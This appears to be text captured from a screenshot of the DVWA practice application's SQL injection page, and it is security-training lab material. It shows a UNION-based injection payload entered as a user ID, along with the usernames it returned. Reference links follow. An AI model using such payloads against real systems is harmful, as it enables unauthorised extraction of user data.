 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 'union select user,2 from users #
First name: admin
Surname: 2
ID: 'union select user,2 from users #
First name: gordonb
Surname: 2
ID: 'union select user,2 from users #
First name: 1337
Surname: 2
ID: 'union select user,2 from users #
First name: pablo
Surname: 2
ID: 'union select user,2 from users #
First name: smithy
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/